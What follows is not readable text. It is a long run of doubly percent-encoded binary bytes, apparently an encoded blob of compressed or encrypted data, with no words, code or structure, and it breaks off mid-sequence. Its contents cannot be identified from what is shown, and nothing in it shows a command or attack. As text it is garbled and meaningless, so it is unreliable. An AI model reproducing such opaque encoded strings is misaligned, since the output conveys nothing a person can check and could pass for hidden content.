%25CA%2508%25C1A%2599%2540%2527%259BxN%25FD%25D7%253B%25D0%25A5fh8n2%259F%25F3U%25C8%25E1%2506%251B%2586%259A%2513%257Cj%251FS%25FA%2581%250E%2595B%2519%25AB%25FBv%25A7LT%2510%25F29%253C%2517%2583%25A3%25D1%25F3Z%2583%25C8%25A5%25F9-%2599%25A7%25FA0%25E8sr%2586Y%25D8sp%2592%25A8%2510%251Bd%25C36%25A6%25D0%25C4%2597%2592c%25B2%257E%25A9%2524%2598%251C%2514%25EE%25B4%2B%25F1%251D%25DC%2529%25D3C%25FC%259A%25C8%25B2%25A4k1%25E2%2580B%250FG%25BFus5%25A0%2599m%2502%259A%2597%25F0%25D3%25AB%259C%25D4%251A%2560m%258E%25B3%2514E%250B%25C1W%251F%2510Q%2513%2560AzLP%2580%25F3%25B3%25B1%251E%2505%2514%25D1%25A5%2540%25D2%2507%25951%25AF%25D8%2516%25EE%2528b%25E8%25BBn%25B3%2509V%25DA%25ED%25040.XO%25CE%2528%258B%25B4%259B%25A3%25A0%25EA%25B9%253D%25BE%258D%2512E%2523%2587T%25C4%25AC%255D%252AS%259FMCg%25A6r%253B%25AA%2503%25EFz%250E%25D9%2595R%252FL%250C%253A%250C%25C8%2510%25DD%25D9%25DD%25E41%25A1%253D%25E6y%25A8%2587X%2599%2582x%251F%2586Ch%2518%25AA%25A0%2588%257D%25AF%251F%2527%252F%25D8i%25B2y%2528%25EC%2514%2503%25DD%25EB%25D1%25D3%25D5%25A1%25F0%25D1%2519%25EC0%250Bs.y%2526%25A3%25846%25AE%2523%252C%2528%25B9%25CA9%252CN%25C8%253A%2519P%2595g%25CD%25E9%25CD%25FC%25E8Z0%2509%2501p%255E%2518%25E8%25B0%25F1%25FD%2512x%25ACR%2504q%25CA%2500n%2511e%2597%258A%2519%25C5%2511g%2593%25F0%258A%251F%25BE%253B%25F6%25F1%25EF%25BD%25C7%2597%25FB%250C%253A%25CE%2517%255E%2527%25BDj%259E%252C%25B6%25E9%25E0%25B1%2523e%25EB%25D8ur%2596%2590V%25CA%2586%25F8%25F4%25C8Z%25F0%2588%2527%2508P%25C10C%25CB%259FI6F%2524%253A%257D%25DE6.%25A3%2528q%25BE%25BB%2590b%257E%2529%25E5%25D8%25B68%25C0%25A2%258A%252B%25F3%25EF%2501%259F%252Ay1%25A0%25DD%25D9%25B9%25DB-%25F5Z8%25FB7T%25E6%25AB%259B%259A%25F5%252AK8%2582%25A2%2505eU%250E%25C3%2502%25E3%2518%2513E%25A3%2593P%25B5%252BPlZX%2506%25F8s%25C5%2560F%25DE4%25B5%25B6%253F%25BB%2513%2590%25C3%253CA%25B7%25C2%25BC%25FEX%2597%25E5%25CA%25EE%25DEDw%25A2%25B8%251E%25DB%25A7%252BjC%25F3K%25A32J%257B%2584vp%25D5%2516dW%25BD%25DC5.%259E%251D%2504%25A7%25EB%255E%258B%25E3x%258BJY%25E2%25F3%2526%25F8%25FFm%25BAg%251C%25B4%2594Olv%25ECl%25F2%252F%25B3y%2587p%25D9%25FD%251C%25DC3%25AAj%25A9pE%25FF%2582X%2583%25FF%25E5%25D6%25CA%25DD%2524t%25A7%251FJoW%25B3T%25B5g%25A9%25C4%252B%250AQZ%25CF%2599%257Fj%252B%25AA%25FEi.%25ACG%2B%259E%25B0%25975%25F1VN%25B3%25A9GY%25FBtB6%25A4%25E09i%25BA%25BC%250D%25DE%252C%25ED%25F4%25C2%2582%2504%2597t%25BC%25ED%25FE%25D3a%25CE%2594%25AA%25F1%25F6%25AC%253A%25F9%25B5%250B%25DB%2582%25ED%25FF%257Ey%25AB%2594%259A%253E%25BA%25E13x%25A3%258E%258Bzc%25CB%25A3t%2585%25BA%257F%25F5%25CCFot3%251F%2504%255E%25DE%25D6%25C4%2587%25AC%250Bna%2512%253D%2597%2589%25F1%25F9k%259D%2509m%25A0%25E3%25C3%252C%25FE%2524%255D%25E9%2505%25F0%252C%2522f%2596E%257F%251F%2599%2513Cam%25F0%2503A%25EA%2590%25AB%25F9%25BB%257Ed%25DC%2517%2599%2502%25C1%25F3%25D5I%259B%25F0%257C%255D%251A%25B3-%2590Dl%252Ap%2513%253E%25A8%2583%25C4%25D7%25B3%25C8.%25AA%25BD%2583b%25A05tx%259C%25CC.%25D2%258F%25BE%25C9WZ%253Br%253F%2521%25CB%25F7%2589%25D2%25C3%2527%251ANuyIL%25AE%25B4%2580%2514%251E%25DC%258D%25BDk%25C5%25A8%2523%258C%25D0%258B%255B%253DVq%25C5%25D2%25CA%250A%2502%258A%250E%25965%251F%2581%252B%2580%2581%2540%2595%25AC%2587%25AC%25CD%25FE%2583%258B%2599%25CA%257F%25CA%2506%2521%2599%2515Cb%25C5%25C2%25FD%25BA%251CR%25AD%25F7%2527%258D%25F5%2593%25C1%25E7%25DDZ%252B%2595%255E%259D%25AEf3%251Bu%25A6%25D7%25AE%25FB%25A1%258F%255B%2504%25F6%25CA%251C%253E%25E1%25C8%25D7%25EC%25D8%25E6%255C0%2529%255CF4Vvlq%25CE%25C3%25FF%25E9x%25FCV%25A66%25A4%255C%255C%2512%25CD7%257D%253F%25E7%259B%2583%25AEj%258Ef%2518%251D%2528s%255Ef%25BD%25E1%2596l%25BA%25D5%25D2%25C4%25A8s%25B3%25C2BA%2590%25E6x%25E3%2594%25FD%25A7%2503lJDu9%25ED%251D%25E2%2509f%25C3LdY%25E0%258D%25F7q%2540%25C4%25AC1%25F6%2514%25B4%25EE%2591%25A7C%259E-%251C%25C9%258BH%25DD%252B%252F%2590%25F6%2585%251D%25E6%250A%253E%253D%25A9t%2597%25AC%25D1c%25D13%2589%253A%257D_Nk%2527%251F%25C6%25E4%253A2%25F1%25DA%2598%2514%251DzZ%25AA%25B4%253E%250A%25D4%2506R%25A9%259E%25B0%2588%259F%25D5%25A0%25A5r%2522%258Fc%25C9%2585%252BT%25CE%25E8%25E3%25DB%2511%25BCW%25BA%2589%25CA%25DB%25B4.t%2526%25F3%2524%257B%25E5%25B8%25D5V%255Eg%25B51%252C%25E9V_%257B%25E0%2540%25D3%25B9%2586%2585%25DF%255Da%25A6%25C6%2525Ow%25EB%25EAl%25B6%25F1%2583%25D1R%25A7%2589%25FC%25AD%25DC%252A.%25D8%25D5%25C9%25ABA%2521%2593%258E%25C6%25AB%25C9%25DB%259B%25D6%257E%255B7%25D0Z%251E%259E%25BD%2587%2501%25AC%2580b%25F5%25D0r%2582%259C%25F3%258Dm%25A3%253B%2505%25CA%257Ftol%25B3C%25FA4%25FA%252C%25B4SL%25A9%25D7%2513%2521%25A1%25B5%25E3%25A3%25A4%25B7%252C%25DF%25C9%25B6%2503k%25B7%25F6%25E0%25F3%2589%25F2%2516%253E%25DD%2509Sk%258B%25AC%2598W%25BE%252Bh%259B%2512%2593%2518%25E3%251B%2597%25F8%252A%257D%25AE%2522%25ED%2529%25B1%2598%25A3w7_%2513%25D5%25BC1%253D%258Dn%2513%25D4%25FB%250E%25E7%25B4%25F4%2505%25F2W%25C9%252C%25F2%253B%2519%25F0%255D%25E3%2540%259C%25C1%255D%257B%25CE%2517q%2592%258F%257B%25CE7%25F5bt%25F0%25AB%25D9%25F4s%2509%255C%25F2%2593z%25B6%25C6%251D%2593%25CA%25DB%25E6%2522%25FA%2502%250E%250A%250C%253Ew%259F%25E4%259B%25AF%2527%25A7%25CC%252F%25DAU%25C6%25FF%2504K%25F0%25A7%25C3%253A%2523%258BV%2526%25DE%25E7%2524%25D0%25BB%2521%25ED%25C5%25EA%250E%250D%25B6C%253E%2585%25C5%25E36%25D0F%25834-%257E%25AB%2597%257F%25BBO%25E1%25B9%25E3%253Ewy%25D6%258D-%2581%258F%25A6%25D0%251C%2582o%25EDI%2598%25D7%25C2e%2529%25E5%253A%25A8%25BCu%252C%2501%25A7%255B%25DD%25EA%25B2%25E0%259Ep%2560%251F%2588%25D0%2595%25E3%25B4%25EA%2512yA%258E%25BE%2529%25E2%2581%259D.%25A5W%2590%25F3%25F9k.n%251E%2595%25CFy%25B7%2526%2594%25CA8C%2511%2581%25C8v%2584%25A1%25F8%25F1-mm%25B8%25EB%253E%25AB%25FCSBG%2501%25D0%25AE%25C8%2527%25A4o%2BY%25D4%25A5.Y%25E7%25B2%25D1%25E9%258Eg%252C%2527%25E8%25A5M%25C0%25B7%2515_%25D9%25B5M%2501%252B%2523%252B%25F2c%250An%2598%25A1%2591%25F2%25F4%25B6%250E%250D%259D%2597%25B2%25B1%25DB%25A3%25D3%25A1%255E%25E2%2512q%25DC%2508%25DF%25D3q%25EAF%2514%250E%253B%25F7%255D%25E5%25DC%2591%25BA%2516Z%25AD%255D_%2585%25D5%25F7%252F%2582%255Bi%259D%25B9%253D%250B%25FC%2588%25C9%25CE%2511%2517g%2513%25F3%2501m%255C%252Bb%25F5p.%25B7%25BB%255D%25B7%25F9%25D6%25EE%2599%2589%2500%25AF%259E%25A3R%2516%25EF%25E2%25D7%25E1%25B6%251B%25C6%25FF%25F5%25F6%2B%25C2%25FAB%25CDo0%25D4d%255E%259Bqk%25CBj%2596C%25C3Qw%2592%25E8%2592%25A8%2502kj%25E9q4%25E0j%258F%258B%25C9SY%25C0%2586%25C5M%251Bgb%2586%25E3%25A1%25C8%2591n%25D5%25C1%255D%2507%25FC%2515%25E5%253C%25BF%2560%25E2Z%253CE%257FU%2506%25D7%25DE%25C1%2592%25E3%25AAO%25A9%25B6%2587iId%25ECpp%25FF%2587%25A3%2590%25A6o%2519%25FFr%25AB%25CB%25EDZ%255C%258B%2508%250F%2597%2593%258BS%2582%25B5%2512G%2525%25CB%2509%25D6%25DA%25BF%2529%2513%2513%25E8h%25E9%2508%25AB%2596%25E3%2523w%2521%25FCR%250C%25DECu%2599%258F%2519%25FF%25B7%2594%25D7%2528%25EB%259B%251D%25DDg%25C9%2504%251D%2513j%25A7E%25B2%25E2%255Cm%25D2K5%25AB%2511%25DC%25AD%25F4%25BD%2512z%2506%25B9f%25A0%25D8%250EQ%25B6%25EB%25E8%255B%2510%25A0E%251D%25F7%25F1%2529%2515%25E4%25A3f%25FC%25E8%2587.O%2529Q%2527J%25BB%25D7%258CN1i%2586Xm%2586%25ECC%2581%25C6%251Cm%2506%2595%255BM%2515%25B5%251A%2590%25C6%25E1%2584%253A%25AF%2526%258D%25A3%2512Q2%252B%25E7u%25C1e%252B%25AB%258D%25D0%258C%25B9%25C3I%25E7%2540%255BB%2504%2596_%25C1%25EE%257Co%25A2%2511%25B8%25F6%250A6%25DB%25E6N%2525%252B%25194%2560M%25BF%257F%253B%25E0%2510%25DEkmkNw%251Ea%25C3%25AD%25D1%259Bo%2517%259Dx%25FA9C%252C%259C%2585%25AC%25D8%25FA%253E%25A0%25DF%258C%25E7%2513%2560%251Fj%25E9%25D1k%2502%25CB%25C1%250A%25BC%2528%25E6%258C%25D0%2593%2591%25C5%25D4%25B8%259D%25D0%2511%250C%25F4%2596p%251DM%25E8%25DF%259F%25A2%25CB%259A%25C7%255C%250F%25C6%251C.%258C0Ku%25D6%250E%25C6%2511%25DC%253F%2516%258Cn%25B6%25C7%2501%25BA%2517%25B3%258D%2583%2514sz%25E3%25A4%250E%255E%25BD%25B7H%2583%25C5%257B%253B%25E0%2517X%25E0%25A5%2588n%25A1%257C%258E%252F%250F74m%25C2%2524%25E4%25DF%2591%25B7%2593%255D%2560%2586%25DF%25142iZ%25A9y%25D5%25CF%2507%2B%25BB%25AE%258B%25BFsV%25B0%2582%253B%2529%2526%25A1%2598%25CA%259E%255E%252A%25FD%25AC%251D%25A1%251D%2527%2590%2522%2586%25B9%25AC%255Bv%25FD%251A%252C%2598n%2586.%25F1FG%25D2%25E0%259F%2527%2513.%2523l%25D4%25A3.2%25EF%253C%25AC%257F%253D%2580%25E6%259B%25BF%258D%252C%2589%259A%25BFis%25EC%2504%2525%25C3%2510%25B1%25F2%25F4L%25E0f%257FB%25DD%25FB%2511%259A%251D%25BA0%25F7c%2592%2528%259E%258C1%25B4%2516%2590%2592%2584%2509-%25B0%2581-f%25ABag%25F94tJ%2514%25E8%250BI%2580%2593%2540%25BE%25FE%2518%25B4%25A4s%2589%2514%25AE%258F%25C3-%258B%25F3%25D4m%2515%25C6b%25DC%25E2%253D%25BD0%2540%253F%25B1V%25E3%25D9%259F%2522zo%258FWAb%25DCv%259C5%25C2F%255B%2521%2504%25B9L%25B07R%25B2%258E%25B3%25DE%25F0%25F6k%252C%25EB%25D9R%2599%251B%25BA%253F%25B8-%25EB%25CB8%25B7%257E%25BE%2593%2597%25FD4%25AB%2591ZI%2526%25B7%2593.%25C8%25E2t%255D4%25DB%255C_%25A2%2513%258Ed%250F%25FA%2503%257Fw%25B3%25E8%2512%25C4%25AA%258A%25BD%2526%25BF%250Bi%25C9%25CF%25DE%25EF%25BA%2560%25098%2503%25D1dE%25DB%2504%253Bc%25E8%2585%25A0%257D%25F6%250E%2503J%259F%250D%2516%2501-%258F%2512A%2587yU%25D4%25D9%25EA%253DI%252Ai%2515%253C%25A70%25B6s%25CD%25FDq%2502%2593%25A2%25EC%25F59r%25DF6%25A9%2506Q%25AB%25DEf1%2540y%25E1%2512%25EF%25AB%25D1%2593%2525%25E9%25A5%2592%2504%252F%2581%25B6IG%25B8%258CT%2507oa%2512%2510%259D%25BAJ%2580%25BD%25ED%25F5%25C1%251AN%25E3%2505%25CE%2589%25DB%2523%2581%252AE%25B6%250C%2521%2593%258F%250F%25D2%251B%25BA%2583%25170%25F4%25CCg.%25B8%25BB%251B%25DB%25A4%25D8%25DF%2560%25FCx%259F%25E2%25CA%25F52%25D6%2587%25B9%255C%25B2%25F9%2560%25BEr%2513%251D%25E2%2586%25F4%2592Jj%25C5%259FWI%251F%2560Q%25F6q7%252A%25A1%25C2%2515%25FF%25E4%2524%25D9%25B5%25E1%2540%2519%252A%2529sq%25C7x%2598%25BF6%25D3%25A0%251E8%25E3%2527%2599%25D7%25EA%25B3%25AD%25E6%251C%25A5%250C%251D%25E2%2525%25CE%2595%2593%25B5%2526%25C3%251B%25C02%25C2v%25ADb7Y%25AB%2527%25D3%250D%259F%253A%253AX%25F3%2598%2505%25BA%252A3%259A%25B2%25E28%255D%253FumVSi%25AB%2500%25AF0%2586%259A%2596A%25FCt%25A8%25C4%25B2%25BB%25FF%2512V%25AC%255Ee3%25F95-%2584u%25B4%2505%25CE%25A8%25CA%25C2%2582A%250D%2580%2517%25CBH%25DE%25B1%25DC%2590%25D9%25B4%2525%2521%25FD%25D4%25D8%25E8%255B%2540%25AD%258Al%25ED%25B8%25BB%25E7%2586%25A8%25B3%25EC%2597%250F%251D%2507%2529%25F45%253C%2519%25B2%2595%251Dh%259D%25F0%25E1%258A%2507A%25C2t%2560kC%257C%25F6%25D1%251F%251E2%25A8k%25DC%25F0%25EC%2589%25F6%2508_%2502o%2502%25F3%25B8N%25A5C%2505%2503%259C%2B%259E%2587%2586%25F5%2598%2500%25E44%2509%2585%259B%2501vd%25D5%255E%25E26w1%2598%25D3%25CBV%25D4J%2509%25E9%25CAT.%251Fx%25B5%2510%25960%259C%259B%25B5%25F59%25C2%25E2%25EF%25DEUGDg%25CC%25F3%25E4T%25B2%255D%2589%255Ex%2500se%250AO%25CE%2511%2594%251E%251D%2595%25DC%25A0%25B1%25F3%25C4z5%2526%25EE%25DB%25BC%25F1%252Br%2521%25CB%2511%25B5%25260%2518k%25F5nT%2584%25CC%25D4VnOK%258CM%25D9%25F6%2585%25FE%25F5%25955%259D%25E5%25F0%259F_%2540%25E0%25A3%253D%2501%2517%2596%2515Y%2587%25E9%250B%25F7%2560%255D%253Dy%253FU%2528%25AD%25FCP%2593%25F4We%25B2%25A9%25A9S%25F3%25D6%25D1%25B0%2580%25F7%2589%250E%25B2%251DR%25AF%258D%25CC%25C4%25B8%2522%25F4h%2560%25F3%2585%2515%2507%2504%25ECx%25EAM%25EC%250E%25E3%258B%250Au%2509%253F%25EF%25CB%25E8%25E6%25A5%25ED%251A%25E6%251A%2597%25E4%253D%2585%25C6%25A7%25A6%25BE%250E%25C6%25AA%2524%2593%257F%252A%25C2%25C1%25F2%25E8%253C%253D%2515%2580%25C1%25B82%25EBaBqZ%253EM%2560%25D0%25D1.%25D3r%250D%2514%25B3%25F7%2582%2595%25F8CKI%25ECQ%25DF%25A5%2591%2519%257C%255Eq%258B%257E%25E4%250E%25C3%25CFl%25F1%25C6%25CD%25DB%25B3%2593%2529%25C6%25B6%25AE%25EF%25F7-%2581sG%25D5%252B%25A4%2504m%2516%257EO%25ABE%2505%25B0%255B%2500%2599u%25C4%25CEv%25B2%25B8Q6L0_%25F3j%250E%25FD%2593%25F9%25F7w%2582%251C%25C2%259E%25F6%25D8L%25B3%25F8%2508%259E%25CC%25D2%2522c%257C6%25C1%25E8K%25C4k.%2595%25F3%25FAS%25AE%25AB%253EG%2590%25AB%25AB%259D%25F7%2501%2598%2512%2529%258E%252F%253A%2514o%25BFs4%25E9%25C1%25C4%25CD%25C9V%25DEX%25EB%25E5%2585t%250B%25B2Md%25D9%25F5K%25B8%25E2%25C4%250C%2514%25F6%25CDY%257B%2595%251BH5%25CF%25D8%25A6%25EC%25ED.%259F%25C7%2500%2581%25C8%253AO%2560%25BC%25CA%25A5%25AEk%2581_%25C0%25EB%25B9%25993%257B%25D8%25E3%25C6%252C%25BE%2597%25F3%2513%25AE%25B5%2596%25B7%2516%2595%25D6%2510%25D5%25F5%2583%25BB%25E1%25CD%25C4%25F8HS%25CE%255D_y%25ED%25B1%25B1%25E5V%2527%25B7%25AF%25E6%2522%259A%253Ef%25F3%25B5%25D1%25EB%25EB%259F%25C6%25DA%25C9%2591%25AF%2598%2587%2524r%25B2V%2592%2585%25A5%25A0%25AE%2585%25CB%257B%25B9%25E0%251C%25CF%251AB%25EB%2591%25CA%2596%257C%25FF%25DAS%2593%25CEOo%257F%25A4%25F8%25D9q%2582%25F1UA3%2597r%25EA%25F7n%25B1%25EB%25DB%25AF%252A%25D6%25C55%2528%25CA%255D%25EB%258A%2505u%25B0q%25B3%25E2%25F9-%2527G%25E7%25EE%252B%2512%2595%2591U2%2500%2599%25D0%2519%25B2%2590%251B%258E%25B6l%25E6%25E1%25D9%2587%255B%25A3Q%25B9%25FC%2515%25AD%25AE%25B6%25BD%255D%2599%25BB%2513K3%2599%25F4%2519%25F1%259B%25AD%2509%2515bu%251A%255B%25E7%25B8%259E%25AE%25D7%252CL%25DE%2501%251AF%25F4%25A7%2588%25AEi%25F4%25E1%2512%258F%25FB%25CE%25D4c%25D8vw%251A%25BF%25E9%25A3%253E%2528%2583%25CA%25D6%25EE%25A4%253E%250A%2593F%25AB%25F6u%25BEA%25FD%25F0%25ADN%253B%25F1d%25C5%25EC%2590%2519%2591%25E2%25F6%2519e%2505%25D3%25E5%25D3%253B%25EF%25ED%25F4P%255D%2517D%25E2%25C9%2515%25CE%25B4%250B%25F7%2596%25A9%2509%25DE%25F9r%25E0G%25BFy%2511%2560%259F%255D%25880%25A9%251F%25DF%25EA%2589%2592%258C%2528%25FC%255D%250C%25B2%2593i%25CF%2599%25F6%25C6L%25EFO%2529%259C%25912%25A2%25EB1%25C0%25AF%2594%259ErB%2589%2540%259E%252A%251C%2508%2588h%25E5%25CCh%25C0%25F5%25C3%2589%25DA%25E6g%25B2%25D5%25E7%25E3%25BC%253A%251C%2599%255E%250A-%25FA%258A%25C0%25C3%25B4%25E8%25A5W%259F%257E%258E%2501%253F%250F%253E%25A4%250F%25D9F1%2596%25B0w%25E3O%25F6%25A1VB%25A0E%25B6%257C%2597h%25D4_%25AF%25A4c%2518%25DE%2512%2598%2517%25A9%2589O%25A6%2592%259D%25976%25F2%2513%250CJ%2540%2517%25A0%252A%25DF%25F7%253E%25BC9%25FC%2591Y%2582t%25D6%25072%25BBjoi%2524%253E%25AB%25EDX%2596%259D%25A8y%25FB%25B5%255D%258D%259F7i%252Fr%25B5%25EA%25CC%2514%2523%25CD%25D2e%25E5%25F3%25181%2599%259C%25E94%25E0%25F2%25F0%2523i%259BE1%25C2%25B8%25A4%2587O_%2516%2595%25A8%259C%253D%25B0%25B0%25BD9%251E%25A0%2592%253B%25C0z%25B4%259F%2500%2560%25B3%25D9%25CD%25D4%25DB%25C8%25D7%253C0%25B7%251F%25C2n%25E1%250Fz%25F9%25F7%25AF%255D%251BN%253ED%251E%2512%25DD%25EB%257DAS%2521%25FB%251E%25AC%25C0%25F9%25BB%25D4%2587%25B1%2501%25B551%2597%2522Z9%251E%25AELn2%2584%2516%2529%2514%258F%257FT%25AD%251B%25A4%2591%258F%251A%2540m%259AL%25EER%25A9%259D%2527%253D%2540%259C%25CF%2583%2586%2582%2529%258C%250Fq%251B%2506s%2526%25CE%257E%258D%2512%259C%2505%25B2%258FM%2595x%25F4%25A1g9xL%25F3%25BB%257D%25A7%25C9%2505A%251D%25B3%25F5%25189%25A1%25ABk%258B%25CC%25B4%25D9%2523%2581%25CE%251C%2582%257Bs%2500%25C5%25FBW%25F2%25C8%25B9%2524e%25EB%2580%2505%253A%25FC%25D8%252B%2518P-%25DF%25E9%25DCf%2589%257D%251E%2516%252A%2501%25C1c%25E7%2592%2507%257EVn%25EE6%2519%25CB9.U%25B0%258F%2509%25F7%2582%251Fhf%2512%2599%250EzE%25E1%25E3N%25C3%25D6i%25ADe%258Fks%257D%259D%258DS%253A%25B9D%25ED_%257Ej%25BD%251C%259F%25C6z%25AB%25F0%25A8%25D5%25F1%25BC%25E7P%2508%25A1%2589%25FBE%25EC%2508U%25D8%2585%25C0%25DD%2580%25B1%25CA%2516%25E8X3%2516%25F14%25BB%25A9%25CAbOF%2515%25CD%25FD%259Co%257E%2511%25FFi%2527%251B%25F3%25C1%25DC%259F%25A4E%257C%25B9%25C5%2594%252A%2527%257E0%25AB%250D%25A8x%25ADCS%25E9%25B4%25DC%25A2%25EC%2513%25CE%25D1%25B9%25E3H2%250Fz%2507%259EV%25A6x%25DA%25A7%25B8%25E8%25B9%2526U%25D6%2587%25FFP%2589%25F7%25CD%25AC%257C%251D%2590%258F%25F5T%25A6%25ED%255D%25F8%251C%25C7J%255C%2595%25F7%25FA%25E0%2583%25D8%25CD%258Db%253D%25C9y%259F%25D86%2527%2584%25AFSI2L%259F%257C3%2503.%259B%25B0t%25F1h%2524%25A8%25AEPa%25DF%2599%25D6%25CF%252C%25B3z%25AEf%25C7%25B2B8Z%255B%2593%25CC%253A%259Ca%25AC%253EO%2598%25D9mF%25D0%253E%259D%25DEm%255D%25B9%25D4%2506%25B5%25E4%2592a%25D4%257E%257D%25DC9%255B%2590%25D1%2597%2508%25A6%2589%255C%25D2%259F%25C9%258D%25BBz%25A5H%25C4%25B0%25A9%25AB%25C9%251Et%25D3%2580%258E%2509%2515%2514%251D%2529Ytr8%253A%253E%250D%2508%25C54%2503%25C5jX%25E5%25E8S%25BCy%2597%25D0%2507%258F%259D%25F6%25087%255D%25F2%25DE%252C%257E%25B3%25C23%25CB%25157%2590%255B%25FC%25DC%25AC%25C4%25CD%250E.%25F7%25C8%253B%25B5%2587%2594f1o%2517%25A5%2582%251F%2598yc%25EC%25CDB%25BCM%25C5%25C9%25A6L%251A%25CDE1%25AFg%2588%2510%25DFy%252F%2586aYP%25EE%252B%25C5%255ET%25B1%251F%25B6%25C73i%25BA%253B%2502%259F%25A3LY%25BB%258A%2525%2583%25F8%25A3%25C5%255D%25CE%2502%2514k%25231%25FD%25FDF%251B.%25D2%252C%2501%251B%25A6%25CD%2507%25B3%25D5L2yl%25D7y%250B%25D15%25EB%2506b%255E%2508%2587%25A0%2528%25F9k%258D%2519%25E4-%25CDo%25AD%2510%255C%25BA%2517%25A8%257C%25F0%25E7%2589%25A4%2588_%2516%25FDN%252F%257D%2584%25D8%2587%25BC%255Be%250D%25983%255C%258D%25C8%2505%258D%25BEG%2527Y%2585%25AD%25C7-%25CEpS%250E%25E1%2596%25FD%25AF%25F8%25AE%252B%25B5%25B0%2599%25FF%255EeG%25AA%2526%25F9%25CEay%25B0%25057%25FA%259D%252C4aT%252B%253D%25F0%25B7%253DT%25BC%250A%25B9%2509%25A8%2514%2509%2595J%258D%2599%258A%25F1%258C%25F7%2582%255B%25F5g%253E%2596%25EFe%257C%2599%2593%25ABq%2592a%25B9%257F%253F%251B%25F3%25A9%25DC%257E%2518%25AE%25DC%25CF%25B1%2580%2589F%25A4%25BAQ%251D%25E3%2504%2511%25D0cxt%25E6%25CD%25A8%25BE%2525T%25A3%2508%25D0%25B2%2525%25CA%2515%25BEjO%2589g%25FD%25D8%2507%25DA%2506%258Em%255B%2523%25A7B%25A8%25E3K%25AA%2511J%2514%25893%259C%259F%2516z%25D4%25C4E%25D9%2590%25F0%259A%25B1%25A2%2540%25E4%25BF%258F%25FA%251A%25FB%2500%25BBn%258C%25BAa%252F%2518m%25D4%25F3%258D%25C2%25BBOz%2524%25F9%25FD%2597%25BF%2509%25A2%25B8%25B8%25D2%25C8M%2595%25F1%25B6%25AD%250Dn%25A3%251E%258F%25B6%25AA%25DA%25BAx%25CC%250A%251D%25B3%25D5%25F3%2512%258C%25DB%25BC%2587%25C6%252B%2540%25DD%25F3%25C8n3%2599R%258CW%25CE%25CA%25A0%2594%25A9%25C5%25AB0r%2513DDo%25B2%25EE%25A63%25E6%2521m%258Ar%2581%2514%2529%25F6%25A2%2591%251B%259D0%2583%253A%258C%25E4%2527%2516%253E%25B4%25F8%25DDgg%25197Gu%25E5%2501%25BC%25F3%25C8%25C2%2540%25D4%25EE%2505V%2593%257B%258B%252C%25EC%25E1%2502b%25D3%25A9%2B%259E%2599%2513x%25BA%2510%25D1%2509%25C2%2501%25B1%259CP7%25B2%2590%25CFLH%25CC%252A%25B38%250A%25B6%2540%255EV%25B9%25F5%25279%2503%258Dk%25D4L%251F%2503P%25CBL%25C7%2586%258C.5P%2585%250D%257Ce%25F4%25CFisgn%252A%2591v%25A8%2524%2502%2514%2581%2524%253D%25B4%2591%259B%25F3%258C%255E%2514V%2508Y%2529%251E%258Az%253C%25D62%25BCN%2595%25F8%257E%252F%25EF%251F%25A1%25E0%25AB%251D4J%2528%25BA%25E0%251C%259F%25ACQN%2560%2595%25C0%25A6h%25F9%25934%25BF%259DT%25C7%25BDI%251C%25E0%25C5%2501xq%258B%25B8%250B%2527%25A5%2513%2589%2583%2580%258D%2516%25F9%25F3%25EC%25D2%2505%25E9%2580n%258Fz%2502%251Cs%25B4t%25874%25A0%250B%25E7%25F4%2594%25A2%2507e%25BA3%257F%25AB%259B%25F9%2590%25D2%2513%250DB%2508%25EBJ%257E%25ED%2581%252Fg%25CF%252A%25E9%250F%25D1%25F4%2508%2599%25AE%251B%25CE%251Bw%2526N%251B%25B7%25B4%25D9Cr%25C3%258C%253Fy%25BC%2594%25A6%250A%250C%259D%2521%25F2%2500%25CE%2518%250F%259A%25CC%25A2%25FD%257C3%25E3D1W%25B3%25B7%25BC%2597%25CC%2588%25D6Y%2522Y%253E%257D%25C9FI%2580%255B%25DA%2514%252C%25D0%2516%25ED86%25F0%2596%25E0%251C%2589%25F7%25E7%25C8%25DE%259B%25C3%2592%25CC%25B6%25CE%259CpiQl%25CEq%252B%2502%2529%2580%2585%2516%2590%252C%251D%25ED%25914%255D%25F6%2593%25DD%25B2%25C3%25D3p%25D6y%25239w%253DQ47%25CC%258F%25E9%25BEB%253F0%25AE%25C3%25FE%251D%25AF%2589_%25A0%2588l%25EBxRG%25DD%2587p%25D3%25D8%25D6%2512w%2598%252A%25E8%253B%251F%2508%252F%2516%253C%25A3%25D7%25E9%2B%258E3%25C9%25AD%25D47%25A4%2509%25E1%253E%25A5K_%258Fs%25A8%25EF%251D%25BC%25B2%25F7%25AD%25F9K%258BX%25B3%25B7C%25FA%2526Q%25E8%25F1%2523%255B%2599%25C7%25A3%2591%2516G%2504%25B1%25DF%2583%25F6%25FE%2583%25C8%25C43%2526V%250Ea%2529%25F6%25FD%2528%25AB%2507%2597%2525%25C1%25ED%25BD%252A%2594TS%2594%257D%25C7%2504I%257E%25A1%2517%25F8%2594O%25A7%2513%253C%259D%2513%258B%250A%258C%2522%25EAm%25AC%25AF%251B%25CCN%251Cb%25B7932%25D9%25A2rD%252A%2500%253Bm%255Ef%258Di%253DY%257C%25F7%2598e%25C0d%25EB%2503%25A0%25D0%25E3mU%25A5G%253F%259F%25BB%25EB0%25A6%25B7%25F1%2503%25C0S%25D4s%25C7G%2589%25A5%25F1f%25C7%2593%25BC%25ACS%2597%25D8%25B5%25FE%25CFAIIMW%25AB%25BD%259E%255C%252F%2540z%25D8%251FK%2526%258C%25E8%250A%25F1%25E8%2599%25DC%25D3%25D10%25BA%25FE%250D%2588%2507%25CC%2598%25F5%253F%2595%2522%258C%2505%25AB%25FE%2519%25BA%251F%25C8%259E%25C4Vg%257Cj%25FD%25ECP%25E9%25AE%2527%25B6%259CM%25BCR%25F5%2512%2523%2595%25F4i5Gn%25B9%2526-%2527J%2584%259DrcCw%25BCA%25BD%25E4%25B1ZS%257E%255B%251F%2B%259E%25FE%25BF%2522%251A%2583%25BF%25D1%25FD%25C7p%25DE%25E3%25C6%253C%2527%25B1%250D%2510Y%252C%25F4eJ%2528%2527%25A7%258E%25F2%25BB%25C0%25F5%2581W%25C8%2511%25DDm%250FF%25D2HNY%25C7%2589nI%25D6Y%25DE%25A4%25CAzy%258B%2591%2510%25B7%2595%25DA%25BE%25FE%25B7%25F9%25C1n%25F1%25FA%253Aq%25E2%257Bv%2527-%2518%25CE%25F9%25A5%25C8%257D%2527iK%25DE%253D%25C5KE%25F9%250E%2583pz%253F%2513%2589%25EF%25FD%2529%257D9%255E%251A%25D5%25DD%253E%25DC%25B6%2504%25D2%2584%253C%252A%251C%255DO%253A%25F3%253F%25FAH%251B%25D2%2528%253B%2528%25B3p%2522%259C%250A%25B0%25BE%25B3%2513%25E4%25B0I%25B1%25